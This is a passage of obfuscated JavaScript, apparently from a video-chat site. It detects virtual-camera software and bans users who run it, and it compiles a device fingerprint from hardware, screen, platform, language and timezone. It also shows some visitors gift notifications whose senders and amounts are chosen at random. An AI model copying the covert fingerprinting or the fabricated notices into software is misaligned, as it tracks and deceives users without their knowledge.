-'0x32d');}aO=Array[pW('0x709','0xfe7')](aH)[pW('0x103c','0x73d')](':');}),$(w[pA('0x553',0x831)])['addClass'](w[pB('0x11b1','fH2m')]),$(px(0xeca,'0xd75')+'ntuser')[px(0xbaf,0xecc)](w[pE(0x6e3,'0x932')]),w['KJfZw']($,w[px(0xd56,0x87b)])[pE('0x71e','0x206')+'s'](pC(0x8fa,'gzyj')),w[px('0x6a1',0xcda)]($,'.local-vid'+pE('0x520',-0x173)+'er')['removeClas'+'s'](pB('0x1211','nqsJ')),document[px('0xfb2','0x1326')+pB('0xb00','fH2m')](w[pE(0x9a8,'0xd4f')])['style']['color']='#ff0f52',at=!![],document['getElement'+pD('EN3s','0xf11')](w[pC('0xb74','gzyj')])['style'][pE(0xdf1,0x1396)]='',document[pC('0xe9','sJ&8')+px(0x81a,'0x802')](w[pE('0x9fc',0x907)])['style'][pC('0xb08','czGC')]='',cG(),w['ukzvH'](dA),w[pD('gzyj',0xe5)]($,pD('uzh9',0x1299))['hide']();ah['ph']&&w['Fozby'](c1);ah['rc']&&w['CZMuJ'](c6);if(isNaN(localStorage['r'])){}else localStorage['r']===pA('0x966','0x126d')&&setInterval(function(){function pY(a,b){return pC(b-'0x4ac',a);}w[pY('k1tA','0x9ec')](cZ);},-0x13f*0x3e+-0x335*-0xf+-0x4c07*-0x1);!ah['userLogged'+'In']&&(aP==pE(0x343,-0x1a7)&&(w[pD('A047',0x1f6)](setTimeout,function(){(au==='ru'||au==='uk'||au==='be'||au==='kk')&&cm();},-0x211f0+-0x2bb6d+0x703c5),ah['rnt']&&setTimeout(function(){function q0(a,b){return pC(b-'0x7e',a);}function pZ(a,b){return pB(a- -0x9c,b);}di(languages[pZ('0xd41','A047')+pZ(0xbe3,'LPuF')]);},0x828f+0x168b*-0xa+0x1be6f)),aP==w[pA(0xfb6,'0x9c8')]&&(ah[pC('0x387','nqsJ')]&&setTimeout(function(){function q1(a,b){return pE(b- -0x12f,a);}e1['JTfur'](di,languages['offerallfu'+q1('0x14c4','0xf3c')]);},0x6f*0xa9c+0x34bf4+-0x4d858)),isNaN(localStorage['gift'])&&(localStorage[pD('X%*v','0xc3e')]=-0xf15+0x11*-0x123+-0x1*-0x2269,aP=='female'&&!aQ&&setTimeout(function(){function q7(a,b){return pC(b-'0x7d',a);}function q2(a,b){return pE(b-0x277,a);}function q6(a,b){return pC(b-'0x60f',a);}function q4(a,b){return px(a,b- -0x340);}function q8(a,b){return pC(a-0x5a6,b);}const ei={'MXOxc':function(en,eo){return e1['DYPoA'](en,eo);},'DGoNL':function(en,eo){return en(eo);},'oxrvR':q2('0xc70','0xe15'),'ixAmd':function(en,eo){function q3(a,b){return q2(a,b-0x1c2);}return e1[q3(0x115d,'0xe15')](en,eo);}};function q5(a,b){return pA(b,a- -0x284);}if(au==='ru'||au==='uk'||e1[q2(0x531,0x75d)](au,'be')||au==='kk'){var ej=[e1[q2('0xfd6',0xd1b)],e1[q4(0xecf,'0xfd7')],'Madrin',e1[q5(-0x160,-'0x6e3')],q6('du(l',0x17a0),q6('DjJx',0x81e),q2(0x5c9,'0x92d'),'AzerMan',q6('O5yY',0xad6),q2('0x19',0x764),q8(0x1048,'Bf@@'),q8('0x8d2','Bk(Y'),'MoneyM',e1[q7('nqsJ','0x4de')],q2('0x96e','0x4ff'),'all1',q6('du(l',0xac5),'Zein',q6('fH2m',0xd40)],ek=['174\x20CAML\x20('+q8('0xce4','e5pw'),e1[q4(0x321,'0x4cb')],e1['dEOQo'],e1[q6('0OL4',0x16da)],q2('0xd68',0xe60)+q5('0xdaa','0xe7b'),e1['EqtWW'],q7('UFLP',0xfc5)+q8(0xe9f,'fOn3'),q6('Bf@@','0xbc5')+q8(0xfa5,'du(l'),e1['AAQQP'],'86\x20CAML\x20(~'+q7('0OL4','0x9d2')],el=ej[Math[q5('0xb5f','0x1363')](Math[q2(-'0x253',0x407)]()*ej[q6('FQUe',0x143b)])],em=ek[Math['floor'](e1[q6('FQUe','0x14bf')](Math[q7('M9ms',0xad4)](),ek['length']))];e1[q8('0xc07','czGC')](dj,e1[q4(0xe46,0x7fb)](q5(0x4ab,'0x792')+q6('uniy','0x1582')+el,q6('VY)e',0x7ce)+q6('A5uS',0xd60))+em+(q4(0xb2,0x5e5)+'подарки\x20на'+q5(0xd3e,0xc90)+'\x20могут\x20тол'+q8(0x1296,'gzyj')+q6('UBPj','0xd50')+q5('0x917','0x8b8')+'и,\x20авториз'+q2(0xb9c,'0xb1a')+'б\x20получать'+q7('gzyj',0x3cc)+q7('BjZf','0x5fb')+q5(-'0x1c7',-0x9d3)+q7('LPuF',0x4d8))),localStorage['caml']=e1[q2('0x19d',0x9dc)](Number(localStorage[q4('0x710','0xf65')]),Number(cT(0x12d0+0x4*-0x2e9+-0x6b2,0xb26+-0x1ab8+-0x343*-0x5))),e1[q4(0x8ee,0x1159)](setTimeout,function(){function qa(a,b){return q5(b-0xd6,a);}function qc(a,b){return q7(a,b-0x2a6);}function q9(a,b){return q2(b,a- -0x498);}function qb(a,b){return q8(a- -'0x2c8',b);}e1[q9(0xd5a,0xc87)]($,q9(0x97d,0x130))[qb('0x131b','nqsJ')](e1[qc('uzh9','0x4ff')]);},0x1*0x1f6+0xa*-0x366+0x21fa),setTimeout(function(){function qd(a,b){return q2(a,b-0x84);}function qe(a,b){return q8(a- -'0x638',b);}$(qd(0xe80,'0xe99'))['removeClas'+'s'](e1[qe(0x75b,'ktnx')]);},0x18fb*0x1+-0x375+0x1c3*-0xa),setTimeout(function(){function qg(a,b){return q8(a- -'0x56a',b);}function qf(a,b){return q4(a,b-'0x15e');}ei['MXOxc']($,qf(0x5ee,0xd92))[qg('0x17c',')nAf')]('colorcl');},0x1*-0xf4c+0x1*0xd6+0x1452*0x1),e1['iHXzJ'](setTimeout,function(){ei['DGoNL']($,ei['oxrvR'])['removeClas'+'s']('colorcl');},-0x1*-0xbf+0x164e+-0xf3d),setTimeout(function(){function qh(a,b){return q4(a,b- -0x2);}function qi(a,b){return q8(b- -'0x102',a);}$(e1['oXwFX'])[qh(0xe38,'0xb8a')](e1[qi('VY)e',0x1327)]);},0x2343+0x6*0x1ab+-0x2381),e1['phmIs'](setTimeout,function(){function qk(a,b){return q7(a,b-'0x40d');}function qj(a,b){return q4(b,a- -'0xe0');}$(qj('0xb54',0x782))[qk('UFLP',0x8ce)+'s']('colorcl');},-0x2*-0xb73+-0x1667+0xb39),e1['yLxkr'](setTimeout,function(){function ql(a,b){return q4(a,b-0x330);}function qm(a,b){return q6(a,b- -'0x745');}$(ql(0x794,0xf64))['addClass'](qm('ktnx',-'0x68'));},-0x1ca2+0x50*0xd+-0x3d3*-0xa),setTimeout(function(){function qn(a,b){return q8(b- -0x594,a);}function qo(a,b){return q5(b-'0x72e',a);}ei['ixAmd']($,ei[qn('aV@1',0x3ed)])[qo(0x137b,'0xb59')+'s']('colorcl');},0x1*-0x732+-0x3b7+0x1a89);}},-0x8573*0x1+0x18c91+-0x4a*0xa7))),w['thTPz'](c8);}catch(ei){w['dUmER'](db,languages['no_device']),w[pC('0x1067','Bf@@')]($,w[px(0xa23,0x962)])[pB(0x119f,'sJ&8')](w[pE(0x143,'0x425')],![]),$(w[px('0x1160',0xbfb)])[pC('0xfdf','UBPj')]();return;}$(w[px(0x11b1,'0xf4f')])['hide'](),w['jTicV']($,pC(0xe47,'sJ&8')+'ad')[pE('0xaf6','0x404')](w[pD('8NK5','0x7e9')]),$(pC(0x934,'nqsJ')+pC('0xf13','aV@1'))[px('0x99f',0x7b6)](),$('#remote_lo'+'ad')[pA(0xc76,'0x6af')+'s'](w[pA(0x508,0x674)]),E&&$(w[pC('0xd31','fOn3')])[pB('0x11e7','gzyj')](),w[pC(0x8d3,'FQUe')](bv),localVideo['srcObject']=localStream,bj(localVideo,bk),w[pA('0xcd6','0x6f0')](ah['utime'],-0x22ad+-0x37*0x2f+0x2*0x1681)&&((navigator[pE(0xeb5,0xbad)]=='Win32'||navigator[pC('0x105e','O5yY')]==pE('0x370',0x4aa))&&bu(localVideo)),localStart[pA(0x8b8,'0x452')]=localStream;}$(w['VCQFB'])[px('0x11da','0xaf4')+'s']('hide'),aa=!![],w[pC(0x32b,'EN3s')]($,pB(0x9bd,'!5cF'))[px(0x856,'0x97d')]('disabled',!![]),cw(languages[pD('uniy',0x10c5)],![],!![]),e2();function e2(){function qs(a,b){return px(b,a- -'0x2ff');}function qy(a,b){return pC(b-'0x5dd',a);}const ej={'qHlrX':function(em,en){function qp(a,b){return _n(a- -0x1dc,b);}return e1[qp('0xbd6','0x1137')](em,en);},'JtuhI':function(em,en){return em+en;},'vNsiP':function(em,en){return em===en;},'HXkvG':function(em,en){return em<=en;},'wEniB':function(em,en){return em<en;},'sgGVN':qq(0x425,-0x55),'JBErX':e1[qq('0xa03',0x5bc)],'UlBmm':function(em,en,eo){return em(en,eo);},'IXfmp':e1[qs('0x694','0xcb0')],'MhfiP':function(em,en,eo){function qt(a,b){return _m(b-0x22c,a);}return e1[qt('B2zg',0xbdf)](em,en,eo);},'yqGrg':function(em,en,eo){return em(en,eo);},'EMoUf':function(em,en,eo){return em(en,eo);},'Eqhqh':function(em,en){return em+en;},'IbShS':function(em,en){return em+en;},'yFbnD':function(em,en){return em+en;},'PLoDr':function(em,en){return em+en;},'ifJva':e1[qu('A5uS','0x717')],'eVtsU':function(em,en,eo){return em(en,eo);},'ONElc':'/ping3','GsbaF':function(em,en){function qv(a,b){return qr(b,a-0x3bf);}return e1[qv(0x1086,'0x971')](em,en);},'wClZM':function(em,en){return em(en);},'DFuvE':qr(0x90d,0x2e8),'JvyNi':'countryFil'+qu('qXAX','0x343'),'ltbSM':function(em,en){return e1['wHkdT'](em,en);},'ltMBJ':function(em,en){return em<en;},'htYuX':function(em,en,eo){function qx(a,b){return qu(b,a- -0x461);}return e1[qx('0x6e8','Bf@@')](em,en,eo);},'nyrdU':qw(']gXK',0x99b),'uPYam':'susDID','eQAXj':function(em,en){return e1['gkpyM'](em,en);},'CapMi':function(em,en){return em+en;},'VzMOW':qq('0xf0b','0xe44'),'fCSjF':e1[qy('FQUe',0xd08)],'IXeuB':function(em,en){function qz(a,b){return qy(a,b- -0x5e0);}return e1[qz('Bk(Y','0xf4e')](em,en);},'EKqIB':function(em,en){return em+en;},'VAnLw':qq('0x1138','0x17dc'),'CpUeq':e1['DwyGj'],'Tznoq':function(em){function qA(a,b){return qr(b,a-'0x4b');}return e1[qA('0xd00',0x9dd)](em);},'UCkbj':function(em,en,eo){function qB(a,b){return qq(a-'0x5d4',b);}return e1[qB(0xc44,'0xbf2')](em,en,eo);},'tXItI':'facing','WcUHq':function(em,en){return em<=en;},'rFBKY':'iphone','gvBQa':function(em,en,eo,ep,eq,er,es,et,eu,ev,ew){return em(en,eo,ep,eq,er,es,et,eu,ev,ew);},'rGFik':qq('0x115e',0x198a)+'мера\x20задня'+qs('0xda9','0x166f'),'OdRlw':qu('nqsJ','0xc97')+'81','waYmz':function(em,en,eo){return em(en,eo);},'wRbzW':function(em,en){return e1['RqlrC'](em,en);},'nlNSG':function(em,en){return em<en;},'pcqFp':function(em,en,eo){return em(en,eo);},'FwJVn':e1[qy('qXAX','0x154f')],'DlgFm':function(em,en,eo){return em(en,eo);},'tfwNV':e1['MzAyV'],'FmIOB':function(em,en,eo){return em(en,eo);},'AvOqP':function(em,en){return em<=en;},'TqNdQ':'Linux\x20armv'+'7l','BMbuG':function(em,en){return em<=en;},'FQPix':function(em,en){return em||en;},'HyLPq':function(em,en){function qC(a,b){return qu(b,a- -0x3d1);}return e1[qC(0xa0,'uzh9')](em,en);},'GAhfw':function(em,en,eo){return e1['mAgEq'](em,en,eo);},'NCdHt':e1[qs('0x6ec',0x9c2)],'FbAHg':e1[qq(0xf91,'0x1302')],'WSgzw':'internal\x20m'+qs(0x4e2,'0x542')+'(built-in)','PkOoD':qw('^!SO','0x167f'),'FNSyT':e1[qq('0xae8',0x13ab)],'ewccJ':e1[qw('ktnx',0x1588)],'gAfHx':qw('z9I$',0x100d)+qu('LPuF','0xf81')+qs('0x706',0x813),'hNwzT':function(em,en){return e1['QrxVN'](em,en);},'meNzP':function(em,en){return em+en;},'jGiBw':function(em,en){return em in en;},'PXRav':function(em,en){return em(en);},'PetiG':function(em,en){return em+en;},'mfghr':function(em,en){return em+en;},'HprzO':function(em,en){return em+en;},'phFbc':function(em,en){function qD(a,b){return qq(b-0x507,a);}return e1[qD(0xbde,'0xb08')](em,en);},'stUne':function(em,en){return em+en;},'lDvjQ':e1[qs('0xdd8','0x1545')],'VpFth':e1['QMUgO'],'tEqTr':function(em,en){return e1['AqIip'](em,en);},'GsqzT':qq('0x381',-'0x3c5'),'uhRnu':e1[qw('fH2m','0xa0e')],'ozHND':e1[qr(0xa61,0x1185)],'ReRBy':function(em,en){return em+en;},'QLDvQ':'SHADOW:\x20','effln':function(em,en,eo){return em(en,eo);},'WUcOJ':function(em,en,eo){function qE(a,b){return qy(b,a- -0x2d0);}return e1[qE(0x1307,'O5yY')](em,en,eo);},'CsxAW':function(em,en){return em(en);},'qYWlJ':qy('uzh9','0xd8c'),'pGHiV':function(em,en){function qF(a,b){return qw(a,b- -0x118);}return e1[qF('B2zg',0x868)](em,en);},'vRIaX':function(em,en){return em+en;},'QpnTY':function(em,en){return em+en;},'TVZIT':function(em,en){return em+en;},'TyOtd':function(em,en){function qG(a,b){return qq(b-'0x24f',a);}return e1[qG(0xd1e,'0x734')](em,en);},'QRGig':function(em,en){return em(en);},'JYQfh':qw('Ik@]','0xa0a'),'pnTNH':function(em,en,eo){return em(en,eo);},'GGOqm':qr(-0x43,'0x296'),'BWeKl':function(em,en){return em==en;},'ttLTJ':function(em,en){return e1['JWJRW'](em,en);},'KdIgi':function(em,en){return em!==en;},'UZCVp':qy('DjJx',0x90d),'pNoAw':function(em,en,eo){function qH(a,b){return qy(a,b- -0x716);}return e1[qH('czGC','0xd52')](em,en,eo);},'vZafc':function(em,en){return em(en);},'teGpi':function(em,en){return em(en);},'GoRnM':function(em,en){return e1['qmeGv'](em,en);},'PKvEk':function(em,en){return em+en;},'MXmPb':function(em,en){return em+en;},'VIGPk':function(em,en){return em+en;},'XqFSz':function(em,en){return em+en;},'vJjEy':function(em,en){return em+en;},'fgHnR':function(em,en){return em(en);},'XOQKG':function(em,en,eo){return em(en,eo);}};function qr(a,b){return pA(a,b- -'0x131');}function qq(a,b){return px(b,a- -'0x53a');}let ek=[e1[qs('0x83c','0xeac')](e1[qw('O5yY',0x635)]('M'+'an'+'y','Ca'),'m'),e1[qy('qXAX',0x7ef)](e1[qy('sJ&8','0x1677')]('We'+'b','ca')+'mM','ax'),'vi'+'rt'+'u'+'al',e1[qy('DjJx',0x910)](e1[qs(0x950,'0xe9b')]('s'+'p'+'li','tc'),'am'),'#','&','fa'+'ke',e1[qw('Bf@@',0xb64)](e1[qr(-'0x1a6',0x4a9)]('ca','mt')+'wi','st')],el=[];function qw(a,b){return pD(a,b-'0x425');}function qu(a,b){return pC(b-'0x36d',a);}navigator['mediaDevic'+'es'][qu('ktnx',0x1453)+qq('0x10b5',0x8e1)]()[qy('qXAX','0xd90')](function(em){const en={'olErc':function(ez,eA){function qI(a,b){return _n(a- -0x267,b);}return ej[qI(0x1a0,-'0x60c')](ez,eA);},'HZkCU':function(ez,eA){function qJ(a,b){return _n(b- -0x1c2,a);}return ej[qJ(-'0xc7',0x522)](ez,eA);},'ySxrd':ej['DFuvE'],'bKvwS':ej['JvyNi'],'fDFAh':function(ez,eA){return ej['ltbSM'](ez,eA);},'LmmmQ':function(ez,eA){return ej['ltMBJ'](ez,eA);},'Pgtlq':function(ez,eA,eB){function qK(a,b){return _n(b-'0x35',a);}return ej[qK('0x806',0x4ce)](ez,eA,eB);},'ZqBsC':qL('0x7c1','czGC'),'zRgdh':ej[qM(0xf03,'0xe42')],'utsmm':ej['uPYam'],'PYmhC':function(ez,eA){return ez==eA;},'EyiYD':ej[qN(0x17b,0x59d)],'pVJAg':qO('UBPj',0xf1a),'KzDiO':function(ez,eA){function qP(a,b){return qL(b- -'0x122',a);}return ej[qP('UFLP','0x115')](ez,eA);},'LaEbG':function(ez,eA){return ez+eA;},'lrvyD':function(ez,eA){return ez+eA;},'xEaIw':function(ez,eA){function qQ(a,b){return qN(b,a-0x12e);}return ej[qQ('0xd9d',0xaea)](ez,eA);},'AYiFx':function(ez,eA){function qR(a,b){return qN(b,a-0x242);}return ej[qR(0x1326,'0x1183')](ez,eA);},'ksqBc':ej[qN(0xb40,'0x12f5')],'ZyHwS':ej['fCSjF'],'JUYWS':'\x20VPN:','ZDsYe':function(ez,eA){function qT(a,b){return qO(b,a-'0x17a');}return ej[qT(0xb5a,')nAf')](ez,eA);},'DhDES':function(ez,eA){return ez+eA;},'fICET':function(ez,eA){return ez+eA;},'CxqFq':function(ez,eA){return ez+eA;},'THWIs':function(ez,eA){function qU(a,b){return qO(b,a-'0x2ea');}return ej[qU(0xdf8,'!5cF')](ez,eA);},'FnoVn':function(ez,eA){function qV(a,b){return qM(a- -0x2b6,b);}return ej[qV(0xe92,'0x1570')](ez,eA);},'phyaG':function(ez,eA){return ez+eA;},'czxXB':ej['VAnLw'],'EAxuq':qN(0x1270,'0x12b6'),'tBIBj':ej[qL(0xec5,'H6sq')],'zqpxr':qL('0xbed','H6sq'),'ajToD':function(ez,eA){return ez(eA);},'Fmlju':function(ez){return ez();}};em['forEach'](function(ez){function r0(a,b){return qN(a,b- -'0x106');}/^[a-f0-9]{64}$/i[qX('0x45e',0x165)](ez[qY('0x10c9','2x0o')])&&aH[qY(-0x4b,'iMb*')](ez[r0('0xdca',0x4e8)]);function r2(a,b){return qS(b,a- -'0xfc');}for(let eA=0xa8a*-0x1+0x218a+0x1*-0x1700;eA<ek[qZ('0x1a3','Bf@@')];eA++){if(ez[qZ(0x871,']gXK')][qX(0xec8,'0xfa6')+'e']()[qZ('0x95f','EN3s')](ek[eA][r1('k1tA','0xdca')+'e']())){if(!aN){if(!ah['white']||!ah[qX('0x684',0x940)]){const eB=('4|3|5|0|7|'+'6|2|1')[r2(0xd91,0x11fa)]('|');let eC=-0x2e*-0x85+0x5*0x74f+0x3c71*-0x1;while(!![]){switch(eB[eC++]){case'0':db(languages[qY(0x6e9,'fH2m')]);continue;case'1':return;case'2':setTimeout(function(){function r3(a,b){return r2(a- -'0x227',b);}socket[r3(0xcdf,0x9ae)]();},0x1*-0x2081+-0x1*-0xe6e+0x3*0x711);continue;case'3':T=![];continue;case'4':ej[qX('0x6c7',0x97)](db,languages[r1('iMb*',0x6bb)]);continue;case'5':const eD={};eD[qZ(0x67b,'C)&8')]=r2(0xa94,0xecd)+r1('DjJx',0x1453),eD['ips']=ah['ip'],ej['qHlrX'](cE,eD);continue;case'6':setTimeout(function(){function r4(a,b){return r1(b,a- -0x9e);}en['olErc'](cU,languages[r4(0x887,'DjJx')]);},-0x3be+0x1*0x1567+-0x1*0xfb5);continue;case'7':const eE={};eE[qX('0xe7','0x2cd')]=r1('IG)%',0xede),cE(eE);continue;}break;}}}}}function qZ(a,b){return qL(a- -'0x2a',b);}function r1(a,b){return qW(a,b-0x438);}function qX(a,b){return qN(b,a- -0x543);}el[qZ('0xce7','A5uS')](ez['label'][r1('&8D&','0x148a')+'e']());function qY(a,b){return qL(a- -'0x155',b);}av+=ej[r0(0xd33,0xd0c)](ez[qX('0x281','0x54f')]['toLowerCas'+'e'](),'\x20');});const eo=Array[qS('0xa9c','0xfc3')](aH)['join'](':');try{const ez=()=>navigator['deviceMemo'+'ry']??0x255f+0x754+0x2cb3*-0x1,eA=()=>navigator[qN('0x7cb',0x770)+qL(0xb84,'&8D&')]??-0x1537+-0xbe2*-0x2+-0x28d,eB=()=>qO('X%*v',0x601)+qL(0x44b,'k1tA')in navigator,eC=(eN,...eO)=>eO['some'](eP=>eN['includes'](eP)),eD=(eN,eO)=>eO[qO('B2zg','0xf39')](eP=>eN[qL('0x111b','B2zg')](eP)),eE=ej[qN(0x1078,0x1257)](eB),eF=window['screen']['width'],eG=screen[qL(0xdb9,'uniy')]===0x331*-0x2+0x1450+0x17*-0x9a,eH=av,eI=ez(),eJ=eA(),eK=navigator[qS('0x19dd','0x1181')][qN(0x2ed,0x833)],eL=ej['UCkbj'](eC,eH,ej['tXItI']),usbAudio=/\([\d\w]+:[\d\w]+\)/,winAudio=/\(\w{4}:\w{4}\)/,eM=['ru','ua','uk','be','by'];switch(navigator['platform']){case qW('A5uS','0xdb8'):{const eN=eM[qW('Bk(Y',0x377)](navigator[qL(0xf22,'A047')][qN('0xb5e',0x13fe)](-0x27*0xe1+-0x41c+0x2663,0x19b6+-0x1ded+0x439)[qL(0xbba,']gXK')+'e']()),eO=eF<=-0x19f8+-0x1976+0x3562&&ej[qO('UFLP',0xdcb)](eK,0xaab+-0x11a6+0x6fc)&&ej[qL('0x574','k1tA')](eJ,0x2414+-0x3a*-0x4f+-0x35f6)&&eI===0x7d6*0x1+-0x88f*-0x1+-0x1065&&eC(eH,qN('0x8b2',0x81e))&&!eC(eH,')'),eP=eK===-0x1d*-0xd4+0x19dc+-0x31df&&ej[qO('nqsJ',0xba3)](eJ,0x21f7+0x1b4a*0x1+-0x3d3d)&&eI===-0x805+-0x2bd*-0x3+-0xa*0x5&&(eC(eH,ej['rFBKY'])||ej['gvBQa'](eC,eH,'(posterior'+'e)','iphone\x20mic'+qS(0x1b7,'0x6e2'),qL(0xd80,'0OL4')+'a\x20ruckkame'+'ra',ej['rGFik'],qL('0x2ab','nqsJ')+qS('0x35c',0x673)+qN(-'0x200','0x633')+qO('k1tA','0xa3f')+'ra','front\x20came'+qN('0x2a9','0xb43')+qM('0xa17',0x702),qN(-'0x228','0x520'),qS(0x124d,'0x1133')+qW('yhW%','0xe69')+qL('0x1135','ktnx'),qL('0xc8b','B2zg')+'front'));aD=!(eO||eP);break;}case ej[qW('C)&8','0xa57')]:{const eQ=eF<-0x28*0x45+-0x146c+0x2254||ej[qO('A047','0x279')](eC,eH,'speakerpho'+'ne');if(eQ&&eI<=0x38*0x30+-0x1*-0x79e+-0x1216&&eG&&eL&&!eC(eH,')'))aD=![];else eJ===0xa01+-0x2*0x895+0x7*0x107&&ej['MhfiP'](eD,eH,[qW('fOn3',0xccd)+qW('O5yY',0x7a2)+qS('0xac2','0x1203'),qL('0x47b','H6sq')+'\x20facing\x20ba'+'ck'])&&(aD=![]);break;}case qL(0x9b4,']gXK')+'8l':{const eR=eG||ej[qM('0xfc5',0x843)](eF,0xaa1+-0x217d+0x2*0xc9a),eS=eF<=-0x1c55*0x1+-0x1426*0x1+0x121d*0x3&&eI<=0x17a7+-0x1569+-0x236&&eR&&eL&&!eC(eH,')'),eT=eF<=0x8*0x41+0x11b6+-0x108*0x10&&eI<=0x2*0x358+-0x2ca+-0x3de&&eK<=-0x96c+0x17a3+-0xe35&&ej[qN(0x34c,'0x476')](eJ,-0x161f+-0x57c+-0x5*-0x587)&&eE&&eR&&ej[qO('aV@1',0xc95)](eH[qL(0x73,'qXAX')],-0x2b7+0x1*0x1ddf+-0x485*0x6),eU=eF<=0xb3e*-0x3+-0x3*-0x7c9+0xd9d&&eI<=0x1805+0x17be+-0x2fbb*0x1&&eJ<=-0x23*0xc8+0x3f*0x84+0x4*-0x147&&eE&&eR&&ej[qM('0x1d8','0x14')](eC,eH,qL(0x1d2,')nAf')+qM(0x77d,'0x324')+'phone\x20head'+qN(0x79f,0x8a5)+'ce');aD=!(eS||eT||eU);break;}case ej[qW(']gXK','0x282')]:{const eV=eF<=0x96+0x95*0x1d+-0xb9b&&ej['HXkvG'](eI,-0x5f*-0x19+-0x1ecd+0x158e)&&eG&&(ej[qL('0x7d','fOn3')](eC,eH,ej[qN(-0x16b,0x5ab)])||ej[qO('VY)e','0x1271')](eC,eH,qW('yhW%','0xdf0')+'facing')||eC(eH,'speakerpho'+qN(0x10fd,0xdd9)+qO('2x0o',0x5fc)))&&!ej['FmIOB'](eC,eH,')');if(eV||ej['wEniB'](eH[qW('EN3s','0x17e')],0x901+-0x1e07*0x1+-0x2*-0xa89)&&ej[qN(0xd30,'0x67d')](eF,-0x160f*-0x1+-0x1*0x2266+0xe4b))aD=![];break;}case ej[qS(0x1257,0x1422)]:{const eW=ej[qW('P68&','0xaef')](eF,0x19a0+0x6*0x1b+-0xbc3*0x2)||eC(eH,qM('0xb7b',0x10f8)+'ne'),eX=/\([\d\w]+:[\d\w]+\)/,eY=!eX['test'](eH),eZ=eW&&eE&&eI<=-0xa9*-0x31+0x1*0x21d9+-0x2117*0x2&&eG&&eC(eH,'facing\x20bac'+'k')&&!ej[qM(0xf72,0x1498)](eC,eH,')'),f0=eW&&eE&&ej['BMbuG'](eI,-0x2355+-0x2*0x10d9+0x450a)&&eL&&eY;aD=!ej['FQPix'](eZ,f0);break;}case qL(0x10b8,'BjZf')+'64':{const pcAudio=eC(eH,')'),f1=ej[qN('0x31a','0x3cd')](eF,0x745*0x4+-0x7c2*0x1+-0x2*0x8e7)&&eG&&pcAudio,f2=ej[qO('Bf@@','0x446')](eI,-0x916*-0x2+-0x4c0*-0x4+0x4*-0x94b)&&eG&&ej[qW('PNi8',0x469)](eC,eH,qM(0xfd6,0x1156)+qS(0xd82,0x71d)+'g');aD=!(f1||f2);break;}case ej[qW('Bk(Y',0x4ca)]:{const f3=eC(eH,ej['FbAHg'],qW('fH2m','0x1252')+qW('uzh9','0x1013')+'uilt-in)',ej[qN(-0xe4,0x540)],ej[qS(0x1301,0xf46)],qN(0x9aa,'0x81e'),qL(0x9d3,'czGC'),qM(0x1209,'0x1873'),qO('O5yY','0x857'));aD=!f3;break;}case ej[qL('0xda3','uniy')]:{aD=!eC(eH,qM(0x9c1,0xc81));break;}case qW('gzyj',0x10d4):case ej['ewccJ']:{const f4=winAudio['test'](eH),f5=eE||ej[qW('nqsJ',0x9aa)](navigator[qO('UBPj',0x4cf)],ej[qM('0xac4',0x9f1)]),f6=ej[qN('0x5fe','0x7fd')](eF,-0xf*0x4f+-0x1*0x116c+0x19f5)&&f5&&eC(eH,')')||f4;aD=!f6;break;}default:break;}}catch(f7){d9(navigator[qN('0xb84',0x110c)]+':\x20'+f7);}const iOSVersion=((()=>{function r5(a,b){return qS(b,a-0x4d);}const f8=navigator['userAgent']['match'](/CPU.*OS ([0-9_]+)|Mobile\/[A-Z]{4}\d{2}[a-z]{2}/i);if(!f8)return![];return en['HZkCU'](parseFloat,(f8[-0x1eaa+0x1a34+0x477]||en[r5(0xd2f,0xaa5)])['replace'](/_/g,'.'));})());let ep=ej['meNzP']('G:',aP);ah[qW('DjJx',0xbaf)+'In']&&ah[qM('0x611',0x41b)]>=-0x218d+0x20f6+0x98&&(ep+='-ID:'+ah[qN('0x993','0x8bc')]);ep+=qS('0x10c0','0x148e')+(navigator[qS('0xa8b',0x6d4)+'ry']??-0x1*0xcf1+0x5*-0x329+0x1cbe),ep+=qM('0x1219','0x167e')+screen[qM(0xcfa,'0xa1b')]+'x'+screen['height'];if(navigator[qL(0xe70,'z9I$')])ep+=qO('ktnx','0xc64')+navigator['oscpu'];ep+='-'+(ej[qS(0x8f5,0x5d1)](qS(0x18df,'0x10ba')+'ker',navigator)?qN('0x198c',0x144a):qS(0x7f3,0x64f));if(navigator[qM(0x4c5,'0x74c')+qL('0x8d','fH2m')])ep+='-HARD:'+navigator['hardwareCo'+'ncurrency'];if(navigator[qS(0xa33,0x1291)])ep+=qL('0xfd4','uniy')+navigator['platform'];ep+='-DEEPC:'+(screen['colorDepth']??-0xbaa+0x27*-0xc7+0x29fb),ep+=qN(0xda8,0x1404)+(navigator[qO('fOn3','0x527')]?.[qM(0x588,-0x2fe)]??0x214d*0x1+0x1d57+0x4c*-0xd3);navigator['language']&&(ep+='-'+navigator['language']['slice'](-0x18e6+0xf99+-0x1*-0x94d,0x1*-0x263+0x1*-0x144c+0x16b1)['toLowerCas'+'e']());ep+='-['+new Date()[qW(')nAf','0xef2')+qM(0x11b1,'0x15f8')]()+']';const eq=ep;var er=ej['PXRav'](dm,av);function qM(a,b){return qs(a- -0x12b,b);}function isSuspiciousVideo(f8,f9,fa,fb){const screenRatio=(f8/f9)[r6(0x862,'0x90a')](0x1b00+-0x78*-0xd+-0x23*0xf2);function r7(a,b){return qO(b,a-0x346);}const videoRatio=(fa/fb)[r7('0x1047','czGC')](-0x9d1+-0x101+0xad4);function rb(a,b){return qL(a- -'0xce',b);}if(f9>f8&&fa>fb){const fd=Math['abs'](screenRatio-videoRatio);if(fd>0x26*0x49+0xa85+0xb*-0x1f1+0.5)return'true';if(ej[r8(0xdc4,'0x104e')](fa,0x1*-0x34a+0x155e+-0xf94)&&fb===-0x21ed*-0x1+0x6e3+-0x2*0x13b4)return r8('0x708',0x3b7);}if(f8>=-0xb*0x107+-0x17e2+-0xd65*-0x3&&fa<=0xdea+0x7b3*-0x1+-0x3b7&&ej[r6('0x16f6','0x1030')](fb,-0x6c6+0xd3b+-0x1*0x50d))return r7('0xe23','fOn3');function r6(a,b){return qM(b-'0x6b',a);}const standardRatios=[0x1c7b+0x145f+-0x30d9+0.77,0x1137*0x1+-0x230f+0x11d9+0.33000000000000007];function r8(a,b){return qS(b,a- -0x25d);}const fc=standardRatios[rb('0x104a','0OL4')](fe=>Math[r7(0x1574,'LPuF')](videoRatio-fe)<-0x176e+-0x26dc+0x3e4a*0x1+0.1);function ra(a,b){return qO(b,a-'0x114');}if(!fc)return ra('0x726','UBPj');function r9(a,b){return qS(b,a- -'0x46');}if(ej[rb('0x1197','Bk(Y')](fa,0x11d*0x5+-0xc*-0x186+-0x1559)||fb<0x1857+-0x11ce*-0x2+-0x3a8b)return ej[r8('0xd05',0x1221)];return 